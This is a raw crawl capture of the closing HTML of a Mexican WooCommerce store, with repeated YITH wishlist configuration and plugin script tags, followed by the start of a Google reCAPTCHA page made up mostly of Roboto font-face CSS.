var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"54290fcd7f","remove":"366532e61e","reload":"ee68d2717b"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1t9aubn4f788
body_size: 49463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
